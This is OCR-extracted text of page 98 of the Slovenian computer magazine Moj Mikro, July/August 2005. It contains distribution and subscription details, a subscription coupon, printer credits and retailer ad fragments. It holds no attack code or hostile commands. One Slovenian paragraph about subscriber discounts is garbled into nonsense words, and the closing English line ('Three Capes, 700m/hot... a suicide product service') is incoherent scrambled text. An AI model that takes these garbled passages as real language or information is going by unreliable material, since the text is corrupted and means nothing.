#### **KOLPORTAŽA:**

DELO REVIJE, d. d. Marketing Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 20 faks: (01) 473 82 53 NAROČNINE:

DELO REVIJE, d. d. Marketing Dunajska 5, 1509 Ljubljana

tel.: (01) 473 81 23, 473 81 24 faks: (01) 473 82 53 e-pošta: narocnine@delo-revije.si

Posamezni izvod stane 980 SIT.

Naročniki imajo posebne ugodnosti. Naročite se lahko pisno (klasična in elektronska pošta) ali telefonsko. Revijo boste začeli prejemati po prvem plačilu od tekoče številke naprej. Naročnina velja do vašega preklica.

Naročnina za tujino se poravnava za eno leto vnaprej in znaša: 70 EUR, 127 USD, 167 AUD. Za vse informacije v zvezi z naročanjem edicije smo na voljo na zgoraj navedenih telefonskih številkah ali elektronski pošti. Nenaročenih besedil in fotografij ne vračamo. **DIGITALNA OBDELAVA FOTOGRAFIJ** 

**IN OSVETLJEVANJE:** Delo Repro, d. o. o. Dunajska 5, Ljubljana TISK: Delo Tiskarna, d. d. Dunajska 5, Ljubljana



**98** MOJ MIKRO 7/8 JULIJ/AVGUST 2005

**GESLO:**

K U P O N

╳

### Naročite se na revijo



Pokličite ob delavnikih od 8. do 16. ure

### 01/ 473 81 35, 473 81 24

ali pustite naročilo na glasovni pošti 01/ 473 81 23, pošljite faks: 01/ 473 82 53 ali e-pošto na narocnine@delo-revije.si



strinnaja dovalega petika. Poidelu sekirine navčnime bosle pa jel pokšnico se podajinaje sustrine za saslednje bio z 20% popadom.<br>o poimboval valo daršno bieviko (za potebe Zakona o dotodnini, klasifere pljevom dnosti saga Sievanija besla poravnali ob praja nu politijas. Fiedjo vam beno prav tako priča il politijati po plačilu na rečnina

### **ZANESLJIVOST in PROFESIONALNOST** PO NAJBOLJŠIH CENAHI



tel: 03/ 712 15 00; fax: 03/ 712 15 66 Vsi izdelki so na voljo tudi v naši spletni trgovini: www.mikropis.si

EMG, Celovška 135, 1000 Ljubljana tel: 01/ 500 74 20; fax: 01/ 500 74 25



Three Capes, 700m/hot in three study on antichrow Ungered a suicide product service. Close on certain and interest at the pay as the other pay